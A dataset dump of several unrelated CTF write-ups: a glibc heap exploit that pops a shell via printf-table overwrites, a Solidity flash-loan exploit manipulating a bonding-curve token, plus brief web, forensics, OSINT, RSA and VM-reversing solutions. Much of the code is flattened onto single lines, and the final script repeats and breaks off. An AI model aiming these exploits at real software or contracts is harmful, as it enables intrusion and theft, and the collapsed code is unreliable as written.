text_chunk
stringlengths 151
703k
|
---|
# pheappo (406 points, 6 solves)
That was a standard heap pwnable with some restrictions:- Can alloc only chunks with size in range(1040, 38400), which goes to unsorted bin after free- UAF possible, but not double free because of some additionals checks enforced with the global array `bitmap`- Can't overwrite malloc_hook and free_hook
To exploit under those conditions I ended up using this known technique which i didn't know the existence of, [house of husk](https://ptr-yudai.hatenablog.com/entry/2020/04/02/111507), pretty cool exploit chain which make use of a very strange printf functionality. Did you know that...
> The GNU C Library lets you define your own custom conversion specifiers
No? Well neither did I. Find out more about this at [http://www.gnu.org/software/libc/manual/html_node/Customizing-Printf.html](http://www.gnu.org/software/libc/manual/html_node/Customizing-Printf.html)
The exploit is mainly an implementation of `house-of-husk` technique so I'm not gonna explain it deeply, since you can find more detailed information in the linked post. I tried to divide the exploit in sections like the post author's did, so it should be easier to follow it.
Thanks to the organizers for those nice challenges, actually learnt a lot of new stuffs :).
### Exploit
```py#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF("pheappo")libc = ELF("libc.so.6")
def start(argv=[], *a, **kw): if args.REMOTE: return remote("challs.ctf.m0lecon.it", 9001) else: return process([exe.path] + argv, env={'LD_PRELOAD': "./libc.so.6"}, *a, **kw)
def flush(): return io.recvuntil(b'Choice: ', drop=True)
def create(sz): io.sendline(b'1') io.recvuntil(b'Size: ') io.sendline(f'{sz}'.encode()) return flush()
def read(idx): io.sendline(b'2') io.recvuntil(b'Index: ') io.sendline(f'{idx}'.encode()) leak = io.recvuntil(b'<=== Menu ===>', drop=True) flush() return leak
def write(idx, data): io.sendline(b'3') io.recvuntil(b'Index: ') io.sendline(f'{idx}'.encode()) io.recvuntil(b'Data: ') io.sendline(data) return flush()
def delete(idx): io.sendline(b'4') io.recvuntil(b'Index: ') io.sendline(f'{idx}'.encode()) return flush()
def quit(): io.sendline(b'5')
if __name__ == "__main__": io = start() # 1) Leak libc address create(1040) # to leak libc_main_arena with UAF ''' 2 chunks to achieve relative a overwrite with free more on this tecnique @ https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/unsorted_bin_attack/ - briefly, after setting global_max_fast to a big value, every chunk is gonna be treated as a fastbin chunk, so every free is gonna put the chunk in main_arena.fastbinsY[out_of_bound_idx], achieving an out of bound write of a heap pointer in the libc E.G) - size=1040 + 0x10*i writes to main_arena + 528 + i*8 ''' get_i = lambda off_from_arena : (off_from_arena - 528) // 8 create(1040 + 0x10 * get_i(libc.sym.__printf_arginfo_table - libc.sym.main_arena)) create(1040 + 0x10 * get_i(libc.sym.__printf_function_table - libc.sym.main_arena))
delete(0) chunk0leak = read(0) # leak &main_arena.unsortedbin libc_mainarena_unsortedbin = u64(chunk0leak[:8])
libc.address = libc_mainarena_unsortedbin - 2116768 log.info(f'libc_base: {libc.address:x}') onegadget = libc.address + 0x4f322 - 0x1e7000 log.info(f'one_gadget: 0x{onegadget:x}')
# forge fake __printf_arginfo_table so that tbl['%d'] = one_gadget fake_tbl = flat({ 784 : onegadget, # 0x4f322 0x10a38c }, filler=b'\x00')
# 2) Make global_max_fast large with unsorted bin attack global_max_fast = libc.address + 2124096 log.info('Do unsorted bin attack to overwrite global_max_fast...') where = global_max_fast-0x10 write(0, p64(0) + p64(where)) create(1040)
# 3) Write the address of a fake arginfo table to __printf_arginfo_table by "relative overwrite" log.info('Write chunk1payload_ptr-0x10 to __printf_arginfo_table...') write(1, fake_tbl) delete(1)
# 4) Write a non-null value to __printf_function_table by "relative overwrite" log.info('Write chunk2payload_ptr-0x10 to __printf_function_table...') delete(2)
# 5) call printf to call onegadget log.success("Get shell") quit()
io.interactive()``` |
```browser custome useragent: "andriod dev"
httx://130.185.122.69:5000/Qu1/Correcthttx://130.185.122.69:5000/Qu2/Correcthttx://130.185.122.69:5000/Qu3/Correcthttx://130.185.122.69:5000/Qu4/Correct.......httx://130.185.122.69:5000/Qu10/Correct
RaziCTF{!_10v3_c1!3nt_b4s3d_qu!z_ch3ck!ng}``` |
# Path of Double-Dipping
**Category**: Web \**Points**: 85
Opening the given link: `http://web3.affinityctf.com` gives us the Challange name and description,Basically From the description you'll see the author gives u a directory.and You'll see Double word in the Namefirst thing to came your mind it's URL DOUBLE "ENCODING" the lost wordi'll use this website for double encoding https://www.url-encode-decode.com/and encode the given dir twice,and put it into the url like this,and will get the flag.
The flag is `AFFCTF{1s7r1pl3D1p83tt3r?}` |
# sooodefault
**Category**: Web \**Points**: 30
Opening the given link: `http://web2.affinityctf.com/` gives us a Apache2 UbuntuDefault Page.If we compare the page with any Apache2 Default page, will notice there HTMLentites. Decoding this will give us the flag but I wrote a quick script forto collect and decode it :D```pythonimport requestsimport rer=requests.session()url="http://web2.affinityctf.com/"op=r.get(url)op=re.findall("&#[0-9]{2,3}",op.text)print(op)print(''.join([chr(int(i.replace("&#",""))) for i in op]))```
The flag is `AFFCTF{htmlentity}` |
```import base64
fp = open("z","r").read()
base64_message = fp
while True: base64_byte = base64_message[::-1] base64_bytes = base64_byte.encode('ascii') message_bytes = base64.b64decode(base64_bytes) base64_message = message_bytes.decode('ascii') if "CTF" in base64_message: print base64_message break``` |
# Path of Double-Dipping
**Category**: Web \**Points**: 85
Opening the given link: `http://web3.affinityctf.com` gives us the Challange name and description,Basically From the description you'll see the author gives u a directory.and You'll see Double word in the Namefirst thing to came your mind it's URL DOUBLE "ENCODING" the lost wordi'll use this website for double encoding https://www.url-encode-decode.com/and encode the given dir twice,and put it into the url like this,and will get the flag.
The flag is `AFFCTF{1s7r1pl3D1p83tt3r?}` |
TL;DR: bf interpreter that doesn't check boundaries.
[https://github.com/fab1ano/csr-20/tree/master/bflol](https://github.com/fab1ano/csr-20/tree/master/bflol) |
# RsaCtfTool yibasuo```python3 RsaCtfTool.py --publickey /GAME-AFFCTF2020/Crypto/public.pem --uncipherfile /GAME-AFFCTF2020/Crypto/encrypted.txt [+] Clear text : b'\x00\x02Ca1\xbc\xe8\xad\x165\xe4\xfc\x00AFFCTF{PermRecord}\n'``` |
IdleGame============857 points - 4 Solves
I first started by performing source code review on `Tokens.sol`. It implements multiple contract definitions such as `ERC20` , `FlashERC20`, and `ContinuousToken`.
The interesting part here is `ContinuousToken`, which are tokens that are managed by bonding curve contracts. In short, the prices of such token are calculated continously. Few properties of that are tokens can be minted limitlessly, the buy and sell prices of tokens are dependent on the token minted, and has instant liquidity.
The `ContinuousToken` creates an object for Bancor Bonding Curve as shown as the line below
```solidityBancorBondingCurve public constant BBC = BancorBondingCurve(0xF88212805fE6e37181DE56440CF350817FF87130);``` The contract for BancorBondingCurve is deployed on ropsten on address `0xF88212805fE6e37181DE56440CF350817FF87130`. Next thing, I did was to pull off the source code of the uploaded contract file from the ropsten chain. BancorBondingCurve is a mathematical curve which defines the relationship between price and token supply. So, if the number of minted tokens increase, then the price of the token also increases (and vice versa). The BancorBondingCurve contract is essentially formula which manages the price of a `ContinousToken`. The formula is:
```Reserve Ratio = Reserve Token Balance / (Continuous Token Supply x Continuous Token Price)```
At this point, I audited the Bancor contract to see if there is an intentional vulnerability being placed in how the mathematical expressions were happening but nothing stood out. I also diffed the said deployed contract with an original BancorBondingCurve (used in multiple real projects) to see if there are any anomalies. But, It was fine. Hence, it was evident that, I should audit the codebase more to see how this ContinuousToken is being used.
Looking at `IdleGame.sol` , I could see that
```solidity function giveMeMoney() public { // It can provide us 1 BSN require(balanceOf(msg.sender) == 0, "BalsnToken: you're too greedy"); _mint(msg.sender, 1);```
This means that, if the caller contract to the deployed BSN token contract has no BSN coin, then they are gifted 1 BSN coin. But, you cannot mint as much as BSN coins as you want - Which is a catch here.
The challenge deploys Setup contract which does the following operations
```solidity constructor() public { uint initialValue = 15000000 * (10 ** 18); BSN = new BalsnToken(initialValue); // // 15,000,000 BSN Cap IDL = new IdleGame(address(BSN), 999000); // ReserveRatio is 999000 BSN.approve(address(IDL), uint(-1)); // BSN can be used to mint IDL tokens //uint(-1) is infinity allowance IDL.buyGamePoints(initialValue); }```
As I mentioned in the comments, The Market Token Cap (Minted) for BSN coins is 15,000,000 BSN Coins. The BSN Tokens can be used to mint IDL Tokens with an infinity allowance. We will come back to `buyGamePoints` once we analyze IDL contract. The constructor of IdleGame Contract is as follow
```solidityconstructor (address BSNAddr, uint32 reserveRatio) public ContinuousToken(reserveRatio) ERC20("IdleGame", "IDL") { owner = msg.sender; // Deployer is the owner of the token BSN = BalsnToken(BSNAddr); // IDL can be purchased using BSN _mint(msg.sender, 0x9453 * scale); // 37971 IDL Tokens }```
Once the IdleGame contract is deployed, it mints `37971` IDL Tokens. Now, we analyze member functions of the contract.
```solidityfunction buyGamePoints(uint amount) public returns (uint) { uint bought = _continuousMint(amount); // How much IDL will I get from BSN BSN.transferFrom(msg.sender, address(this), amount); // BSN coins can be converted to IDL _mint(msg.sender, bought); // You will get IDL return bought; } function sellGamePoints(uint amount) public returns (uint) { // Accepts Amount in IDL uint bought = _continuousBurn(amount); _burn(msg.sender, amount); BSN.transfer(msg.sender, bought); return bought; }
```Following are the parameters for the Bancor. Reserve Ratio = 999000 & Reserve Token Balance = 10 ** 15. Note that BSN is used as a reserve token to purchase IDL token. This looked very familiar to me, because there is also a use of `FlashERC20` which is a Flash Token. I instantly thought about Eminence Attack, in which DAI was used as a reserve for EMN token, and EMN token was used as a reserve for eAAVE token. However, it is not exactly similar because we don't have 3 tokens playing there part.
```soliditycontract IdleGame is FlashERC20, ContinuousToken```
`IdleGame` inherits from `FlashERC20` which is
```solidity
interface IBorrower { function executeOnFlashMint(uint amount) external;}
contract FlashERC20 is ERC20 { event FlashMint(address to, uint amount);
function flashMint(uint amount) external { _mint(msg.sender, amount); IBorrower(msg.sender).executeOnFlashMint(amount); _burn(msg.sender, amount); emit FlashMint(msg.sender, amount); }}```
Flash loans are a recent blockchain smart contract construct that enable the issuance of loans that are only valid within one transaction and must be repaid by the end of that transaction.
There is a good explaination of how this library work: https://docs.google.com/presentation/d/1E3Uuoj4DYEWGWpV2PzY1a8I86nCbgo52xL7xhNvNVj8/edit#slide=id.p
As per the documentation, we can issue as many IDL as we want throughout one atomic transaction until we return it back by the end of the `flashMint` call. That being said, we can write our own logic on the caller contract using `executeOnFlashMint` function.
Hence, we can perform a Flash Loan Attack to manipulate the price in the market. As coins are burned and not reserved, this opens a market loophole to perform this attack. The way we can walk out with profit is that we buy as much as possible IDL tokens (calculated by ContinuousMint) using our gifted 1 BSN token after taking an enormous amount of IDL flash loan which can cause a rift (pump) in IDL price. The rift in IDL price happens because the Bancor Curve will temporarily messed up by getting a huge IDL mint (pump). This means that after we withdraw the converted IDL coins from the deposited 1 BSN Token in our first call to `buyGamePoints` , we can end the flash loan by repaying the same huge amount loan back. That will cause the burn of the falsely inflated minted coins prior. Once, the flash loan calls finishes, the return via `sellGamePoints` will yeild more BSN tokens for the previously purchased IDL tokens.
A visual attack looks as following
```giveMoney() will send pow(10,-18) BSN coinsFlashERC20 MintbuyGamePoints() with pow(10, -18) BSN coins FlashERC20 Burn sellGamePoints() and you will receive BSN coins a bit more FlashERC20 MintbuyGamePoints() with all the BSN coinsFlashERC20 BurnsellGamePoints() and you will receive BSN coins a bit more FlashERC20 MintbuyGamePoints() with all the BSN coinsFlashERC20 BurnsellGamePoints() and you will receive BSN coins a bit more FlashERC20 MintbuyGamePoints() with all the BSN coinsFlashERC20 BurngiveMeFlag()```
This interplay should be done all atomically in one transaction. I wrote an exploit code to perform it.
```soliditycontract Exploit { address IDLAddress = 0xAAAAAAA; // Enter IDL of your deployed contract address BSNAddress = 0xBBBBBBB; // Enter BSN of your deployed contract uint public count; uint myidl; uint boo; IdleGame idl = IdleGame(address(IDLAddress)); BalsnToken bsn = BalsnToken(address(BSNAddress)); function pwn() public { bsn.approve(IDLAddress, uint(-1)); bsn.giveMeMoney(); idl.flashMint(99056419041694676677800000000000000002); boo = idl.sellGamePoints(myidl); idl.flashMint(99056419041694676677800000000000000002); boo = idl.sellGamePoints(myidl); idl.flashMint(99056419041694676677800000000000000002); boo = idl.sellGamePoints(myidl); idl.flashMint(99056419041694676677800000000000000002); idl.giveMeFlag(); } function executeOnFlashMint(uint amount) external { if (count == 0){ myidl = idl.buyGamePoints(1); // or 10^-18 like 0.000000000000000001 count = count+1; }else if (count == 1){ myidl = idl.buyGamePoints(boo); count = count+1; }else if (count ==2){ myidl = idl.buyGamePoints(boo); count = count+1; }else if (count ==3){ myidl = idl.buyGamePoints(boo); count = count+1; } } }```
The block for transaction for this attack: https://ropsten.etherscan.io/tx/0x129a5bffa0bf2a4bd5a956e919a509b8f9b55cabc3d6b10742326ad08650fdba
I then used the netcat service to get the flag once I noticed that tx was successful. All in all it was a really good challenge and always awesome to see Blockchain challenges in quality CTFs. Thanks to Balsn CTF authors.
##### Flag: BALSN{Arb1tr4ge_wi7h_Fl45hMin7} |
# Writeup: Lost Head:triangular_flag_on_post:
***Category : Forensic***:minidisc:\***Points : 50***\***Author : krn bhargav (Ryn0)*** \***Team : Red-Knights***:warning:## Description>We lost some data when the connection closed, can you recover something?
[file](lostHead.pcapng)
 ## solution>we have a pcap file ,open it in wireshark,filter the http protocol and check the response from 'GET challenge.php' request
>you got flag in X-Affinity header. 
```Flag : AFFCTF{DonT_TRust_h34d3r2}``` |
# Malicious File
**Category: Osint** \**Points: 30**
## Desciption
We detected the following malicious file in our network, we weren’t able to find any issues with it, can you find something?
## Challenge
- Given malware hash- Find The Flag
## Solution
We were give a text file:1. [malware](https://github.com/Red-Knights-CTF/writeups/blob/master/2020/affinity_ctf_lite/Malicious%20File/malware)
We were given a `SHA-256` hash `88b35a9365e5cd2b32c03832d2c8c02a41e3cead40e49af02cf74a73bfa0dc8d` of a file. As mentioned in discription, it is a malware. The first website that pops to mind thinking about malwares is https://virustotal.com
Paste your hash in the `Search` tab

Result let us know that file is not a malware but the `Community` tab have something for us

Someone has left a url `https://pastebin.com/QqhzEFjK`. Going there will give u a `base64` string `QUZGQ1RGe2ZvbGxvd190aGVfYnJlYWRjcnVtYnN9`, Decode it.

FLAG - AFFCTF{follow_the_breadcrumbs}
|

The algorithm is quite self explanatory, the only interesting part is the `sub_400857(&unk_6020E0, 255LL)` call. When converted to the pseudocode, it shows nothing.


Checking the assembly code of `sub_400857` reveals that it initiates the parameters and then modifies the return address to start the encryption routine. Return address modification is used to hide the function from the referred functions, thus confusing IDA.

Stepping through the `sub_400857` function reveals the hidden `sub_40087F` function.



This function basically emulates a VM. `[rbp-4]` is the instruction pointer, `[rbp-8]` is the data pointer and `[rbp-28]` holds the bytecodes of the current code. If you check `sub_400857`, you'll see that these parameters are getting initiated
In the main, `sub_400857` is called twice with two different parameters, `unk_602320` and `unk_6020E0`. Those are the bytecodes executed within the VM.

I've written a python script to emulate this VM to understand it better. You can find it below or in [VM.py](VM.py)
<details><summary>VM.py</summary>
```pythonunk_602320="""31 80 63 32 32 64 80 33 34 12 36 01 38 32 32 3934 03 36 23 39 34 1B 36 00 64 00 36 00 64 80 3067 56 6B 59 70 33 73 36 76 39 79 24 42 26 45 2948 40 4D 63 51 65 54 68 57 6D 5A 71 34 74 37 7721 7A 25 43 2A 46 2D 4A 61 4E 64 52 67 55 6A 586E 32 72 35 75 38 78 2F 41 3F 44 28 47 2B 4B 6250 65 53 68 56 6D 59 70 33 73 36 76 39 79 24 4226 45 29 48 40 4D 63 51 66 54 6A 57 6E 5A 72 3474 37 77 21 7A 25 43 2A 46 2D 4A 61 4E 64 52 6755 6B 58 70 32 73 35 76 38 78 2F 41 3F 44 28 472B 4B 62 50 65 53 68 56 6D 59 71 33 74 36 77 397A 24 42 26 45 29 48 40 4D 63 51 66 54 6A 57 6E5A 72 34 75 37 78 21 41 25 44 2A 46 2D 4A 61 4E64 52 67 55 6B 58 70 32 73 35 76 38 79 2F 42 3F45 28 48 2B 4B 62 50 65 53 68 56 6D 59 71 33 7436 77 39 7A 24 43 26 46 29 4A 40 4E 63 51 66 546A 57 6E 5A 72 34 75 37 78 21 41 25 44 2A 47 2D4B 61 50 64 53 67 55 6B 58 70 32 73 35 76 38 792F 42 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5971 33 74 36 77 39 7A 24 43 26 46 29 4A 40 4E 6352 66 55 6A 58 6E 32 72 34 75 37 78 21 41 25 442A 47 2D 4B 61 50 64 53 67 56 6B 59 70 33 73 3676 39 79 2F 42 3F 45 28 48 2B 4D 62 51 65 54 6857 6D 5A 71 34 74 37 77 21 7A 25 43 26 46 29 4A40 4E 63 52 66 55 6A 58 6E 32 72 35 75 38 78 2F41 3F 44 28 47 2D 4B 61 50 64 53 67 56 6B 59 7033 73 36 76 39 79 24 42 26 45 29 48 40 4D 62 5165 54 68 57 6D 5A 71 34 74 37 77 21 7A 25 43 2A46 2D 4A 61 4E 64 52 66 55 6A 58 6E 32 72 35 7538 78 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 566B 59 70 33 73 36 76 39 79 24 42 26 45 29 48 404D 63 51 66 54 6A 57 6E 5A 71 34 74 37 77 21 7A25 43 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 3273 35 75 38 78 2F 41 3F 44 28 47 2B 4B 62 50 65""".split()unk_602320=[int("0x"+x,16) for x in unk_602320]
unk_6020E0="""31 80 32 32 64 80 33 32 34 28 35 36 63 37 36 9838 61 62 31 80 36 0A 38 65 39 34 20 36 00 64 0036 01 38 32 32 37 34 02 30 2A 47 2D 4B 61 50 6453 67 56 6B 59 70 32 73 35 76 38 79 2F 42 3F 4528 48 2B 4D 62 51 65 54 68 57 6D 5A 71 34 74 3677 39 7A 24 43 26 46 29 4A 40 4E 63 52 66 55 6A58 6E 32 72 35 75 38 78 21 41 25 44 2A 47 2D 4B61 50 64 53 67 56 6B 59 70 33 73 36 76 39 79 2442 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5A 7134 74 37 77 21 7A 25 43 2A 46 29 4A 40 4E 63 5266 55 6A 58 6E 32 72 35 75 38 78 2F 41 3F 44 2847 2B 4B 61 50 64 53 67 56 6B 59 70 33 73 36 7639 79 24 42 26 45 29 48 40 4D 63 51 65 54 68 576D 5A 71 34 74 37 77 21 7A 25 43 2A 46 2D 4A 614E 64 52 67 55 6A 58 6E 32 72 35 75 38 78 2F 413F 44 28 47 2B 4B 62 50 65 53 68 56 6D 59 70 3373 36 76 39 79 24 42 26 45 29 48 40 4D 63 51 6654 6A 57 6E 5A 72 34 74 37 77 21 7A 25 43 2A 462D 4A 61 4E 64 52 67 55 6B 58 70 32 73 35 76 3878 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 56 6D59 71 33 74 36 77 39 7A 24 42 26 45 29 48 40 4D63 51 66 54 6A 57 6E 5A 72 34 75 37 78 21 41 2544 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 32 7335 76 38 79 2F 42 3F 45 28 48 2B 4B 62 50 65 5368 56 6D 59 71 33 74 36 77 39 7A 24 43 26 46 294A 40 4E 63 51 66 54 6A 57 6E 5A 72 34 75 37 7821 41 25 44 2A 47 2D 4B 61 50 64 53 67 55 6B 5870 32 73 35 76 38 79 2F 42 3F 45 28 48 2B 4D 6251 65 54 68 57 6D 59 71 33 74 36 77 39 7A 24 4326 46 29 4A 40 4E 63 52 66 55 6A 58 6E 32 72 3475 37 78 21 41 25 44 2A 47 2D 4B 61 50 64 53 6756 6B 59 70 33 73 36 76 39 79 2F 42 3F 45 28 482B 4D 62 51 65 54 68 57 6D 5A 71 34 74 37 77 217A 25 43 26 46 29 4A 40 4E 63 52 66 55 6A 58 6E32 72 35 75 38 78 2F 41 3F 00 00 00 00 00 00 00""".split()unk_6020E0=[int("0x"+x,16) for x in unk_6020E0]
off_400E38="""loc_4008C5 loc_4008CF loc_400918loc_400945 loc_400982 loc_4009C1loc_400A08 loc_400A3C loc_400A91loc_400AE6 sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F loc_400B3E loc_400B74loc_400BD2 loc_400BF4 loc_400C3D""".split()
src="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0unk=unk_602320dword_602580=0#(a1-40) unk#(a1-4) counter#(a1-8) rbp_8#s input
def loc_4008C5(): return 1
def sub_40087F(): pass
def loc_4008CF(): global counter global rbp_8 a=unk[counter] counter+=1 a=byte_6025A0[a] s[rbp_8+256]=a rbp_8+=1
def loc_400918(): global rbp_8 s[rbp_8 + 256] = s[rbp_8 + 255] rbp_8+=1
def loc_400945(): s[rbp_8 + 255] = s[s[rbp_8 + 255]]
def loc_400982(): global counter global rbp_8 a=unk[counter] counter+=1 if s[rbp_8 + 255]==0: counter=a rbp_8-=1
def loc_4009C1(): a=s[rbp_8 + 255] a=(a << 7) | (a >> 1) s[rbp_8 + 255] = a & 0xFF
def loc_400A08(): global counter global rbp_8 a=unk[counter] counter+=1 s[rbp_8 + 256]=a & 0xFF rbp_8+=1
def loc_400A3C(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a ^= b s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400A91(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a += b s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400AE6(): global rbp_8 a = s[rbp_8 + 255] b = s[rbp_8 + 254] a = b - a s[rbp_8 + 254] = a & 0xFF rbp_8-=1
def loc_400B3E(): a = s[rbp_8 + 255] a = ~a s[rbp_8 + 255] = a & 0xFF
def loc_400B74(): global dword_602580 dword_602580+=1
def loc_400BD2(): byte_6025A0[0] = 1 for x in range(len(src)): byte_6025A0[10+x]=src[x]
def loc_400BF4(): global counter global rbp_8 a=unk[counter] counter+=1 b = s[rbp_8 + 255] rbp_8-=1 byte_6025A0[a] = b
def loc_400C3D(): a = s[rbp_8 + 255] a = byte_6025A0[a] s[rbp_8 + 255] = a
def run(): global counter global rbp_8 counter=0 rbp_8=0 while True: current=(unk[counter]-0x30) & 0xFF func=off_400E38[current] counter+=1 if current>0x35: continue ret=eval(func+"()") if ret: break
unk=unk_602320run()print(s)unk=unk_6020E0run()print(s)```
</details>
```pythonunk_602320="""31 80 63 32 32 64 80 33 34 12 36 01 38 32 32 3934 03 36 23 39 34 1B 36 00 64 00 36 00 64 80 3067 56 6B 59 70 33 73 36 76 39 79 24 42 26 45 2948 40 4D 63 51 65 54 68 57 6D 5A 71 34 74 37 7721 7A 25 43 2A 46 2D 4A 61 4E 64 52 67 55 6A 586E 32 72 35 75 38 78 2F 41 3F 44 28 47 2B 4B 6250 65 53 68 56 6D 59 70 33 73 36 76 39 79 24 4226 45 29 48 40 4D 63 51 66 54 6A 57 6E 5A 72 3474 37 77 21 7A 25 43 2A 46 2D 4A 61 4E 64 52 6755 6B 58 70 32 73 35 76 38 78 2F 41 3F 44 28 472B 4B 62 50 65 53 68 56 6D 59 71 33 74 36 77 397A 24 42 26 45 29 48 40 4D 63 51 66 54 6A 57 6E5A 72 34 75 37 78 21 41 25 44 2A 46 2D 4A 61 4E64 52 67 55 6B 58 70 32 73 35 76 38 79 2F 42 3F45 28 48 2B 4B 62 50 65 53 68 56 6D 59 71 33 7436 77 39 7A 24 43 26 46 29 4A 40 4E 63 51 66 546A 57 6E 5A 72 34 75 37 78 21 41 25 44 2A 47 2D4B 61 50 64 53 67 55 6B 58 70 32 73 35 76 38 792F 42 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5971 33 74 36 77 39 7A 24 43 26 46 29 4A 40 4E 6352 66 55 6A 58 6E 32 72 34 75 37 78 21 41 25 442A 47 2D 4B 61 50 64 53 67 56 6B 59 70 33 73 3676 39 79 2F 42 3F 45 28 48 2B 4D 62 51 65 54 6857 6D 5A 71 34 74 37 77 21 7A 25 43 26 46 29 4A40 4E 63 52 66 55 6A 58 6E 32 72 35 75 38 78 2F41 3F 44 28 47 2D 4B 61 50 64 53 67 56 6B 59 7033 73 36 76 39 79 24 42 26 45 29 48 40 4D 62 5165 54 68 57 6D 5A 71 34 74 37 77 21 7A 25 43 2A46 2D 4A 61 4E 64 52 66 55 6A 58 6E 32 72 35 7538 78 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 566B 59 70 33 73 36 76 39 79 24 42 26 45 29 48 404D 63 51 66 54 6A 57 6E 5A 71 34 74 37 77 21 7A25 43 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 3273 35 75 38 78 2F 41 3F 44 28 47 2B 4B 62 50 65""".split()unk_602320=[int("0x"+x,16) for x in unk_602320]
unk_6020E0="""31 80 32 32 64 80 33 32 34 28 35 36 63 37 36 9838 61 62 31 80 36 0A 38 65 39 34 20 36 00 64 0036 01 38 32 32 37 34 02 30 2A 47 2D 4B 61 50 6453 67 56 6B 59 70 32 73 35 76 38 79 2F 42 3F 4528 48 2B 4D 62 51 65 54 68 57 6D 5A 71 34 74 3677 39 7A 24 43 26 46 29 4A 40 4E 63 52 66 55 6A58 6E 32 72 35 75 38 78 21 41 25 44 2A 47 2D 4B61 50 64 53 67 56 6B 59 70 33 73 36 76 39 79 2442 3F 45 28 48 2B 4D 62 51 65 54 68 57 6D 5A 7134 74 37 77 21 7A 25 43 2A 46 29 4A 40 4E 63 5266 55 6A 58 6E 32 72 35 75 38 78 2F 41 3F 44 2847 2B 4B 61 50 64 53 67 56 6B 59 70 33 73 36 7639 79 24 42 26 45 29 48 40 4D 63 51 65 54 68 576D 5A 71 34 74 37 77 21 7A 25 43 2A 46 2D 4A 614E 64 52 67 55 6A 58 6E 32 72 35 75 38 78 2F 413F 44 28 47 2B 4B 62 50 65 53 68 56 6D 59 70 3373 36 76 39 79 24 42 26 45 29 48 40 4D 63 51 6654 6A 57 6E 5A 72 34 74 37 77 21 7A 25 43 2A 462D 4A 61 4E 64 52 67 55 6B 58 70 32 73 35 76 3878 2F 41 3F 44 28 47 2B 4B 62 50 65 53 68 56 6D59 71 33 74 36 77 39 7A 24 42 26 45 29 48 40 4D63 51 66 54 6A 57 6E 5A 72 34 75 37 78 21 41 2544 2A 46 2D 4A 61 4E 64 52 67 55 6B 58 70 32 7335 76 38 79 2F 42 3F 45 28 48 2B 4B 62 50 65 5368 56 6D 59 71 33 74 36 77 39 7A 24 43 26 46 294A 40 4E 63 51 66 54 6A 57 6E 5A 72 34 75 37 7821 41 25 44 2A 47 2D 4B 61 50 64 53 67 55 6B 5870 32 73 35 76 38 79 2F 42 3F 45 28 48 2B 4D 6251 65 54 68 57 6D 59 71 33 74 36 77 39 7A 24 4326 46 29 4A 40 4E 63 52 66 55 6A 58 6E 32 72 3475 37 78 21 41 25 44 2A 47 2D 4B 61 50 64 53 6756 6B 59 70 33 73 36 76 39 79 2F 42 3F 45 28 482B 4D 62 51 65 54 68 57 6D 5A 71 34 74 37 77 217A 25 43 26 46 29 4A 40 4E 63 52 66 55 6A 58 6E32 72 35 75 38 78 2F 41 3F 00 00 00 00 00 00 00""".split()unk_6020E0=[int("0x"+x,16) for x in unk_6020E0]
off_400E38="""loc_4008C5 loc_4008CF loc_400918loc_400945 loc_400982 loc_4009C1loc_400A08 loc_400A3C loc_400A91loc_400AE6 sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F sub_40087F sub_40087Fsub_40087F loc_400B3E loc_400B74loc_400BD2 loc_400BF4 loc_400C3D""".split()
src="""18 72 A2 A4 9D 89 1F A2 8D 9B 94 0D 6D 9B 95 ECEC 12 9B 94 23 16 9B 6C 13 0E 6D 0D 96 8D 0E 9013 97 8A BB CF 64 7E D3 1A 40 23 EC DF 00""".split()src=[int("0x"+x,16) for x in src]
s=[0]*1280test_str="AAAABBBBCCCCDDDD"for x in range(len(test_str)): s[x]=ord(test_str[x])
byte_6025A0=[0]*256
counter=0rbp_8=0unk=unk_602320dword_602580=0#(a1-40) unk#(a1-4) counter#(a1-8) rbp_8#s input
def loc_4008C5(): return 1
def sub_40087F(): pass
def loc_4008CF(): global counter global rbp_8 a=unk[counter] counter+=1 a=byte_6025A0[a] s[rbp_8+256]=a rbp_8+=1
def loc_400918(): global rbp_8 s[rbp_8 + 256] = s[rbp_8 + 255] rbp_8+=1
def loc_400945(): s[rbp_8 + 255] = s[s[rbp_8 + 255]]
def loc_400982(): global counter global rbp_8 a=unk[counter] counter+=1 if s[rbp_8 + 255]==0: counter=a rbp_8-=1
def loc_4009C1(): a=s[rbp_8 + 255] a=(a << 7) | (a >> 1) s[rbp_8 + 255] = a & 0xFF
def loc_400A08(): global counter global rbp_8 a=unk[counter] counter+=1 s[rbp_8 + 256]=a & 0xFF rbp_8+=1
